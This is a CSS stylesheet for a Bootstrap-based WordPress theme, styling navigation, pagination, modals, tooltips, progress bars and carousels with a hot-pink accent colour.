.navbar-inverse .nav li.dropdown > .dropdown-toggle .caret {
border-top-color: #999999;
border-bottom-color: #999999;
}
.navbar-inverse .nav li.dropdown.open > .dropdown-toggle .caret,
.navbar-inverse .nav li.dropdown.active > .dropdown-toggle .caret,
.navbar-inverse .nav li.dropdown.open.active > .dropdown-toggle .caret {
border-top-color: #ffffff;
border-bottom-color: #ffffff;
}
.navbar-inverse .navbar-search .search-query {
color: #ffffff;
background-color: #515151;
border-color: #111111;
-webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1), 0 1px 0 rgba(255,255,255,.15);
-moz-box-shadow: inset 0 1px 2px rgba(0,0,0,.1), 0 1px 0 rgba(255,255,255,.15);
box-shadow: inset 0 1px 2px rgba(0,0,0,.1), 0 1px 0 rgba(255,255,255,.15);
-webkit-transition: none;
-moz-transition: none;
-o-transition: none;
transition: none;
}
.navbar-inverse .navbar-search .search-query:-moz-placeholder {
color: #cccccc;
}
.navbar-inverse .navbar-search .search-query:-ms-input-placeholder {
color: #cccccc;
}
.navbar-inverse .navbar-search .search-query::-webkit-input-placeholder {
color: #cccccc;
}
.navbar-inverse .navbar-search .search-query:focus,
.navbar-inverse .navbar-search .search-query.focused {
padding: 5px 15px;
color: #333333;
text-shadow: 0 1px 0 #ffffff;
background-color: #ffffff;
border: 0;
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
outline: 0;
}
.navbar-inverse .btn-navbar {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
background-color: #0e0e0e;
background-image: -moz-linear-gradient(top, #151515, #040404);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#151515), to(#040404));
background-image: -webkit-linear-gradient(top, #151515, #040404);
background-image: -o-linear-gradient(top, #151515, #040404);
background-image: linear-gradient(to bottom, #151515, #040404);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff151515', endColorstr='#ff040404', GradientType=0);
border-color: #040404 #040404 #000000;
border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
*background-color: #040404;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.navbar-inverse .btn-navbar:hover,
.navbar-inverse .btn-navbar:focus,
.navbar-inverse .btn-navbar:active,
.navbar-inverse .btn-navbar.active,
.navbar-inverse .btn-navbar.disabled,
.navbar-inverse .btn-navbar[disabled] {
color: #ffffff;
background-color: #040404;
*background-color: #000000;
}
.navbar-inverse .btn-navbar:active,
.navbar-inverse .btn-navbar.active {
background-color: #000000 \9;
}
.breadcrumb {
padding: 0px 0px;
margin: 0 0 20px;
list-style: none;
}
.breadcrumb > li {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
text-shadow: 0 0px 0 #ffffff;
}
.breadcrumb > li > .divider {
padding: 0 5px;
color: #ccc;
}
.breadcrumb > .active {
color: #999999;
}
.pagination {
margin: 20px 0;
}
.pagination ul {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
margin-left: 0;
margin-bottom: 0;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.pagination ul > li {
display: inline;
}
.pagination ul > li > a,
.pagination ul > li > span {
float: left;
padding: 8px 16px;
line-height: 20px;
text-decoration: none;
background-color: #ffffff;
border: 0px solid #dddddd;
border-left-width: 0;
margin:1px;
}
.pagination ul > li > a:hover,
.pagination ul > li > a:focus,
.pagination ul > .active > a,
.pagination ul > .active > span {
background-color: #f7f7f7;
}
.pagination ul > .active > a,
.pagination ul > .active > span {
color: #999999;
cursor: default;
}
.pagination ul > .disabled > span,
.pagination ul > .disabled > a,
.pagination ul > .disabled > a:hover,
.pagination ul > .disabled > a:focus {
color: #999999;
background-color: transparent;
cursor: default;
}
.pagination ul > li:first-child > a,
.pagination ul > li:first-child > span {
border-left-width: 0px;
-webkit-border-top-left-radius: 0px;
-moz-border-radius-topleft: 0px;
border-top-left-radius: 0px;
-webkit-border-bottom-left-radius: 0px;
-moz-border-radius-bottomleft: 0px;
border-bottom-left-radius: 0px;
}
.pagination ul > li:last-child > a,
.pagination ul > li:last-child > span {
-webkit-border-top-right-radius: 0px;
-moz-border-radius-topright: 0px;
border-top-right-radius: 0px;
-webkit-border-bottom-right-radius: 0px;
-moz-border-radius-bottomright: 0px;
border-bottom-right-radius: 0px;
}
.pagination-centered {
text-align: center;
}
.pagination-right {
text-align: right;
}
.pagination-large ul > li > a,
.pagination-large ul > li > span {
padding: 11px 19px;
font-size: 17.5px;
}
.pagination-large ul > li:first-child > a,
.pagination-large ul > li:first-child > span {
-webkit-border-top-left-radius: 6px;
-moz-border-radius-topleft: 6px;
border-top-left-radius: 6px;
-webkit-border-bottom-left-radius: 6px;
-moz-border-radius-bottomleft: 6px;
border-bottom-left-radius: 6px;
}
.pagination-large ul > li:last-child > a,
.pagination-large ul > li:last-child > span {
-webkit-border-top-right-radius: 6px;
-moz-border-radius-topright: 6px;
border-top-right-radius: 6px;
-webkit-border-bottom-right-radius: 6px;
-moz-border-radius-bottomright: 6px;
border-bottom-right-radius: 6px;
}
.pagination-mini ul > li:first-child > a,
.pagination-small ul > li:first-child > a,
.pagination-mini ul > li:first-child > span,
.pagination-small ul > li:first-child > span {
-webkit-border-top-left-radius: 3px;
-moz-border-radius-topleft: 3px;
border-top-left-radius: 3px;
-webkit-border-bottom-left-radius: 3px;
-moz-border-radius-bottomleft: 3px;
border-bottom-left-radius: 3px;
}
.pagination-mini ul > li:last-child > a,
.pagination-small ul > li:last-child > a,
.pagination-mini ul > li:last-child > span,
.pagination-small ul > li:last-child > span {
-webkit-border-top-right-radius: 3px;
-moz-border-radius-topright: 3px;
border-top-right-radius: 3px;
-webkit-border-bottom-right-radius: 3px;
-moz-border-radius-bottomright: 3px;
border-bottom-right-radius: 3px;
}
.pagination-small ul > li > a,
.pagination-small ul > li > span {
padding: 2px 10px;
font-size: 11.9px;
}
.pagination-mini ul > li > a,
.pagination-mini ul > li > span {
padding: 0 6px;
font-size: 10.5px;
}
.pager {
margin: 20px 0;
list-style: none;
text-align: left;
*zoom: 1;
}
.pager:before,
.pager:after {
display: table;
content: "";
line-height: 0;
}
.pager:after {
clear: both;
}
.pager li {
display: inline;
}
.pager li > a,
.pager li > span {
display: inline-block;
padding: 5px 14px;
background-color: #fff;
border: 1px solid #eee;
}
.pager li > a:hover,
.pager li > a:focus {
text-decoration: none;
background-color: #fff;
}
.pager .next > a,
.pager .next > span {
float: right;
}
.pager .previous > a,
.pager .previous > span {
float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
color: #999999;
background-color: #fff;
cursor: default;
}
.modal-backdrop {
position: fixed;
top: 0;
right: 0;
bottom: 0;
left: 0;
z-index: 1040;
background-color: #000000;
}
.modal-backdrop.fade {
opacity: 0;
}
.modal-backdrop,
.modal-backdrop.fade.in {
opacity: 0.8;
filter: alpha(opacity=80);
}
.modal {
position: fixed;
top: 10%;
left: 50%;
z-index: 1050;
width: 560px;
margin-left: -280px;
background-color: #ffffff;
border: 1px solid #999;
border: 1px solid rgba(0, 0, 0, 0.3);
*border: 1px solid #999;
/* IE6-7 */
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
-webkit-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
-moz-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
-webkit-background-clip: padding-box;
-moz-background-clip: padding-box;
background-clip: padding-box;
outline: none;
}
.modal.fade {
-webkit-transition: opacity .3s linear, top .3s ease-out;
-moz-transition: opacity .3s linear, top .3s ease-out;
-o-transition: opacity .3s linear, top .3s ease-out;
transition: opacity .3s linear, top .3s ease-out;
top: -25%;
}
.modal.fade.in {
top: 10%;
}
.modal-header {
padding: 9px 15px;
border-bottom: 1px solid #eee;
}
.modal-header .close {
margin-top: 2px;
}
.modal-header h3 {
margin: 0;
line-height: 30px;
}
.modal-body {
position: relative;
overflow-y: auto;
max-height: 400px;
padding: 15px;
}
.modal-form {
margin-bottom: 0;
}
.modal-footer {
padding: 14px 15px 15px;
margin-bottom: 0;
text-align: right;
background-color: #f5f5f5;
border-top: 1px solid #ddd;
-webkit-border-radius: 0 0 6px 6px;
-moz-border-radius: 0 0 6px 6px;
border-radius: 0 0 6px 6px;
-webkit-box-shadow: inset 0 1px 0 #ffffff;
-moz-box-shadow: inset 0 1px 0 #ffffff;
box-shadow: inset 0 1px 0 #ffffff;
*zoom: 1;
}
.modal-footer:before,
.modal-footer:after {
display: table;
content: "";
line-height: 0;
}
.modal-footer:after {
clear: both;
}
.modal-footer .btn + .btn {
margin-left: 5px;
margin-bottom: 0;
}
.modal-footer .btn-group .btn + .btn {
margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
margin-left: 0;
}
.tooltip {
position: absolute;
z-index: 1030;
display: block;
visibility: visible;
font-size: 11px;
line-height: 1.4;
opacity: 0;
filter: alpha(opacity=0);
}
.tooltip.in {
opacity: 0.8;
filter: alpha(opacity=80);
}
.tooltip.top {
margin-top: -3px;
padding: 5px 0;
}
.tooltip.right {
margin-left: 3px;
padding: 0 5px;
}
.tooltip.bottom {
margin-top: 3px;
padding: 5px 0;
}
.tooltip.left {
margin-left: -3px;
padding: 0 5px;
}
.tooltip-inner {
max-width: 200px;
padding: 8px;
color: #ffffff;
text-align: center;
text-decoration: none;
background-color: #000000;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
.tooltip-arrow {
position: absolute;
width: 0;
height: 0;
border-color: transparent;
border-style: solid;
}
.tooltip.top .tooltip-arrow {
bottom: 0;
left: 50%;
margin-left: -5px;
border-width: 5px 5px 0;
border-top-color: #000000;
}
.tooltip.right .tooltip-arrow {
top: 50%;
left: 0;
margin-top: -5px;
border-width: 5px 5px 5px 0;
border-right-color: #000000;
}
.tooltip.left .tooltip-arrow {
top: 50%;
right: 0;
margin-top: -5px;
border-width: 5px 0 5px 5px;
border-left-color: #000000;
}
.tooltip.bottom .tooltip-arrow {
top: 0;
left: 50%;
margin-left: -5px;
border-width: 0 5px 5px;
border-bottom-color: #000000;
}
.popover {
position: absolute;
top: 0;
left: 0;
z-index: 1010;
display: none;
max-width: 276px;
padding: 1px;
text-align: left;
background-color: #ffffff;
-webkit-background-clip: padding-box;
-moz-background-clip: padding;
background-clip: padding-box;
border: 1px solid #ccc;
border: 1px solid rgba(0, 0, 0, 0.2);
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
-moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
white-space: normal;
}
.popover.top {
margin-top: -10px;
}
.popover.right {
margin-left: 10px;
}
.popover.bottom {
margin-top: 10px;
}
.popover.left {
margin-left: -10px;
}
.popover-title {
margin: 0;
padding: 8px 14px;
font-size: 14px;
font-weight: normal;
line-height: 18px;
background-color: #f7f7f7;
border-bottom: 1px solid #ebebeb;
-webkit-border-radius: 5px 5px 0 0;
-moz-border-radius: 5px 5px 0 0;
border-radius: 5px 5px 0 0;
}
.popover-title:empty {
display: none;
}
.popover-content {
padding: 9px 14px;
}
.popover .arrow,
.popover .arrow:after {
position: absolute;
display: block;
width: 0;
height: 0;
border-color: transparent;
border-style: solid;
}
.popover .arrow {
border-width: 11px;
}
.popover .arrow:after {
border-width: 10px;
content: "";
}
.popover.top .arrow {
left: 50%;
margin-left: -11px;
border-bottom-width: 0;
border-top-color: #999;
border-top-color: rgba(0, 0, 0, 0.25);
bottom: -11px;
}
.popover.top .arrow:after {
bottom: 1px;
margin-left: -10px;
border-bottom-width: 0;
border-top-color: #ffffff;
}
.popover.right .arrow {
top: 50%;
left: -11px;
margin-top: -11px;
border-left-width: 0;
border-right-color: #999;
border-right-color: rgba(0, 0, 0, 0.25);
}
.popover.right .arrow:after {
left: 1px;
bottom: -10px;
border-left-width: 0;
border-right-color: #ffffff;
}
.popover.bottom .arrow {
left: 50%;
margin-left: -11px;
border-top-width: 0;
border-bottom-color: #999;
border-bottom-color: rgba(0, 0, 0, 0.25);
top: -11px;
}
.popover.bottom .arrow:after {
top: 1px;
margin-left: -10px;
border-top-width: 0;
border-bottom-color: #ffffff;
}
.popover.left .arrow {
top: 50%;
right: -11px;
margin-top: -11px;
border-right-width: 0;
border-left-color: #999;
border-left-color: rgba(0, 0, 0, 0.25);
}
.popover.left .arrow:after {
right: 1px;
border-right-width: 0;
border-left-color: #ffffff;
bottom: -10px;
}
.thumbnails {
margin-left: -20px;
list-style: none;
*zoom: 1;
}
.thumbnails:before,
.thumbnails:after {
display: table;
content: "";
line-height: 0;
}
.thumbnails:after {
clear: both;
}
.row-fluid .thumbnails {
margin-left: 0;
}
.thumbnails > li {
float: left;
margin-bottom: 20px;
margin-left: 20px;
}
.thumbnail {
position: relative;
display: block;
padding: 0px;
line-height: 20px;
border: 0px solid #ddd;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
-webkit-box-shadow: 0 0px 0px rgba(0, 0, 0, 0.055);
-moz-box-shadow: 0 0px 0px rgba(0, 0, 0, 0.055);
box-shadow: 0 0px 0px rgba(0, 0, 0, 0.055);
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
a.thumbnail:hover,
a.thumbnail:focus {
border-color: #0088cc;
-webkit-box-shadow: 0 0px 0px rgba(0, 105, 214, 0.25);
-moz-box-shadow: 0 0px 0px rgba(0, 105, 214, 0.25);
box-shadow: 0 0px 0px rgba(0, 105, 214, 0.25);
}
.thumbnail > img {
display: block;
max-width: 100%;
margin-left: auto;
margin-right: auto;
}
.thumbnail .caption {
}
.media,
.media-body {
overflow: hidden;
*overflow: visible;
zoom: 1;
}
.media,
.media .media {
margin-top: 15px;
}
.media:first-child {
margin-top: 0;
}
.media-object {
display: block;
}
.media-heading {
margin: 0 0 5px;
}
.media > .pull-left {
margin-right: 10px;
}
.media > .pull-right {
margin-left: 10px;
}
.media-list {
margin-left: 0;
list-style: none;
}
.label,
.badge {
display: inline-block;
padding: 2px 4px;
font-size: 11.844px;
font-weight: bold;
line-height: 14px;
color: #ffffff;
vertical-align: baseline;
white-space: nowrap;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
background-color: #999999;
}
.label {
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.badge {
padding-left: 9px;
padding-right: 9px;
-webkit-border-radius: 9px;
-moz-border-radius: 9px;
border-radius: 9px;
}
a.label:hover,
a.badge:hover {
color: #ffffff;
text-decoration: none;
cursor: pointer;
}
.label-important,
.badge-important {
background-color: #b94a48;
}
.label-important[href],
.badge-important[href] {
background-color: #953b39;
}
.label-warning,
.badge-warning {
background-color: #f89406;
}
.label-warning[href],
.badge-warning[href] {
background-color: #c67605;
}
.label-success,
.badge-success {
background-color: #468847;
}
.label-success[href],
.badge-success[href] {
background-color: #356635;
}
.label-info,
.badge-info {
background-color: #3a87ad;
}
.label-info[href],
.badge-info[href] {
background-color: #2d6987;
}
.label-inverse,
.badge-inverse {
background-color: #333333;
}
.label-inverse[href],
.badge-inverse[href] {
background-color: #1a1a1a;
}
.btn .label,
.btn .badge {
position: relative;
top: -1px;
}
.btn-mini .label,
.btn-mini .badge {
top: 0;
}
@-webkit-keyframes progress-bar-stripes {
from {
background-position: 40px 0;
}
to {
background-position: 0 0;
}
}
@-moz-keyframes progress-bar-stripes {
from {
background-position: 40px 0;
}
to {
background-position: 0 0;
}
}
@-ms-keyframes progress-bar-stripes {
from {
background-position: 40px 0;
}
to {
background-position: 0 0;
}
}
@-o-keyframes progress-bar-stripes {
from {
background-position: 0 0;
}
to {
background-position: 40px 0;
}
}
@keyframes progress-bar-stripes {
from {
background-position: 40px 0;
}
to {
background-position: 0 0;
}
}
.progress {
overflow: hidden;
margin-bottom: 8px;
background-color: #e8e8e8;
position:relative;
}
.progress .bar {
width: 0;
height: 100%;
color: #ffffff;
font-size: 16px;
background-color: #FF69B4;
}
.progress-main {height:30px; color:#000; font-size:13px; font-weight:bold; width: 60px; text-align: right; line-height: 20px;}
.progress-label {width:100%; height:20px; color:#000; font-size:15px; text-align: left; line-height: 20px;}
.progress .bar + .bar {
}
.progress-striped .bar {
background-color: #FF69B4;
}
.progress.active .bar {
height:30px;
text-align: right; line-height: 29px;
}
.progress.active .bar span{
margin-right:12px;
}
.progress-danger .bar,
.progress .bar-danger {
background-color: #dd514c;
}
.progress-danger.progress-striped .bar,
.progress-striped .bar-danger {
background-color: #ee5f5b;
background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-success .bar,
.progress .bar-success {
background-color: #5eb95e;
background-image: -moz-linear-gradient(top, #62c462, #57a957);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#57a957));
background-image: -webkit-linear-gradient(top, #62c462, #57a957);
background-image: -o-linear-gradient(top, #62c462, #57a957);
background-image: linear-gradient(to bottom, #62c462, #57a957);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462', endColorstr='#ff57a957', GradientType=0);
}
.progress-success.progress-striped .bar,
.progress-striped .bar-success {
background-color: #62c462;
background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-info .bar,
.progress .bar-info {
background-color: #4bb1cf;
background-image: -moz-linear-gradient(top, #5bc0de, #339bb9);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#339bb9));
background-image: -webkit-linear-gradient(top, #5bc0de, #339bb9);
background-image: -o-linear-gradient(top, #5bc0de, #339bb9);
background-image: linear-gradient(to bottom, #5bc0de, #339bb9);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff339bb9', GradientType=0);
}
.progress-info.progress-striped .bar,
.progress-striped .bar-info {
background-color: #5bc0de;
background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-warning .bar,
.progress .bar-warning {
background-color: #faa732;
background-image: -moz-linear-gradient(top, #fbb450, #f89406);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
background-image: -o-linear-gradient(top, #fbb450, #f89406);
background-image: linear-gradient(to bottom, #fbb450, #f89406);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450', endColorstr='#fff89406', GradientType=0);
}
.progress-warning.progress-striped .bar,
.progress-striped .bar-warning {
background-color: #fbb450;
background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.accordion {
}
.accordion h6{
font-weight:500;
}
.accordion-group {
margin-bottom: -1px;
border: 1px solid #e5e5e5;
}
.accordion-heading {
border-bottom: 0;
}
.accordion-heading .accordion-toggle {
display: block;
padding: 20px 15px;
background: #fff;
}
.accordion-heading .accordion-toggle a:active {
background: #f9f9f9;
}
.accordion-toggle {
cursor: pointer;
}
.accordion-inner {
padding: 9px 15px;
border-top: 1px solid #e5e5e5;
background: #f9f9f9;
}
.carousel {
position: relative;
margin-bottom: 20px;
line-height: 1;
}
.carousel-inner {
overflow: hidden;
width: 100%;
position: relative;
}
.carousel-inner > .item {
display: none;
position: relative;
-webkit-transition: 0.6s ease-in-out left;
-moz-transition: 0.6s ease-in-out left;
-o-transition: 0.6s ease-in-out left;
transition: 0.6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
display: block;
line-height: 1;
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
display: block;
}
.carousel-inner > .active {
left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
position: absolute;
top: 0;
width: 100%;
}
.carousel-inner > .next {
left: 100%;
}
.carousel-inner > .prev {
left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
left: 0;
}
.carousel-inner > .active.left {
left: -100%;
}
.carousel-inner > .active.right {
left: 100%;
}
.carousel-control {
position: absolute;
top: 40%;
left: 15px;
width: 40px;
height: 40px;
margin-top: -20px;
font-size: 60px;
font-weight: 100;
line-height: 30px;
color: #ffffff;
text-align: center;
background: #222222;
border: 3px solid #ffffff;
-webkit-border-radius: 23px;
-moz-border-radius: 23px;
border-radius: 23px;
opacity: 0.5;
filter: alpha(opacity=50);
}
.carousel-control.right {
left: auto;
right: 15px;
}
.carousel-control:hover,
.carousel-control:focus {
color: #ffffff;
text-decoration: none;
opacity: 0.9;
filter: alpha(opacity=90);
}
.carousel-indicators {
position: absolute;
top: 15px;
right: 15px;
z-index: 5;
margin: 0;
list-style: none;
}
.carousel-indicators li {
display: block;
float: left;
width: 10px;
height: 10px;
margin-left: 5px;
text-indent: -999px;
background-color: #ccc;
background-color: rgba(255, 255, 255, 0.25);
border-radius: 5px;
}
.carousel-indicators .active {
background-color: #fff;
}
.carousel-caption {
position: absolute;
left: 0;
right: 0;
bottom: 0;
padding: 15px;
background: #333333;
background: rgba(0, 0, 0, 0.75);
}
.carousel-caption h4,
.carousel-caption p {
color: #ffffff;
line-height: 20px;
}
.carousel-caption h4 {
margin: 0 0 5px;
}
.carousel-caption p {
margin-bottom: 0;
}
.hero-unit {
padding: 30px;
margin-bottom: 30px;
font-size: 18px;
font-weight: 200;
line-height: 30px;
color: inherit;
background-color: #f8f8f8;
border:1px solid #e3e3e3;
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
}
.hero-unit h1 {
margin-bottom: 0;
font-size: 60px;
line-height: 1;
color: inherit;
letter-spacing: -1px;
}
.hero-unit li {
line-height: 30px;
}
.pull-right {
float: right;
}
.pull-left {
float: left;
}
.hide {
display: none;
}
.show {
display: block;
}
.invisible {
visibility: hidden;
}
.affix {
position: fixed;
}
a,
.social_link,
.related-posts_item a,
.post_author a,
.breadcrumb a,
.post-list a,
.comments-custom a,
#wp-calendar a,
.tagcloud a,
.post_date_grid_filtr a {
color: #FF69B4;
}
.zoom-icon, .zoom-insta, .zoom-icon-video, .image-mail:hover .zoom-mail {
background: #FF69B4;
}
.link-image a p {background:#FF69B4;-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";filter: alpha(opacity=90);-moz-opacity: 0.9;-khtml-opacity: 0.9;opacity: 0.9;}
.link-image a:hover p {background:#FF69B4;-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter: alpha(opacity=100);-moz-opacity: 1.0;-khtml-opacity: 1.0;opacity: 1.0;}
.form-submit input[type="submit"]:hover, .active .btn, .btn:hover, .btn:focus {
background-color: #FF69B4;
border-color: #FF69B4;
color: #fff;
}
@media all and (min-width: 800px) {
.flexnav li ul li a { color: #ffffff;}
}
.flexnav li li > a:hover, .flexnav li li.current-menu-item > a { color:#222222; }
.flexnav .sub-menu  > li { background: #FF69B4;}
.flexnav > li.sfHover > a span, .flexnav > li.current-menu-item > a span, .flexnav > li.current-menu-ancestor  > a span {
background: #b6b6b6;
}
.flexnav > li > a span {
background: #eeeeee;
}
.flexnav > li > a:hover span,
.flexnav li:hover > a span {
background: #b6b6b6;
}
.flexnav > li.current-menu-item > a, .flexnav > li.current-menu-ancestor  > a, .flexnav li:hover > a {
color: #FF69B4;
}
.sub-menu li:first-child a:after{
border-bottom: 11px solid #FF69B4;
}
.flexnav > li > a:hover,
.flexnav > li.sfHover > a {
color: #FF69B4;
}
.flexnav .sub-menu  {
background: #FF69B4;
}
.oldie .flexnav li {
background-color: #FF69B4;
}
.format-quote {background:#FF69B4;}
.isotope-item .format-quote {background:#FF69B4; }
.private-image h3{color:#FF69B4; }
.btn-1c:after {
background: #FF69B4;
}
.btn-1c:hover,
.btn-1c:active {
border: 3px solid #FF69B4;
}
.post-header-article {background:#FF69B4;}
.twitter-code i {
color: #FF69B4;
}
#showTop {
background: #FF69B4;
}
.cbp-spmenu {
background: #FF69B4;
}
.hi-icon-effect-1 .hi-icon {
box-shadow: 0 0 0 2px #FF69B4;
}
.hi-icon-effect-1 .hi-icon:after {
box-shadow: 0 0 0 4px #FF69B4;
}
.title-section h3 {
color: #FF69B4;
}
.tagcloud a {
border:1px solid #FF69B4;
}
.twitter i {
color:#FF69B4;
}
.type-page li:before {
color:#FF69B4;
}
.fs-carousel-header a:hover  { color:#FF69B4; }
.fs-carousel-header a:hover { color:#FF69B4;}
.dropcap.bl:first-letter, .text-highlight, .services-grid  .hr {
background: #FF69B4;
}
div.jp-play-bar, div.jp-volume-bar-value {
background-color: #FF69B4;
}
.blue, .progress .bar, .ourclients .hr, .clients .hr {
background: #FF69B4;
}
.twitter .stream-item-header .account-group .username {
color: #FF69B4;
}
.flexslider a,
.footer .social a {
color: #FF69B4;
}
.flexslider a:hover {color: #222222;}
.error404-holder_num {color: #FF69B4;}
#ascrail2000 div {background-color:#FF69B4;}
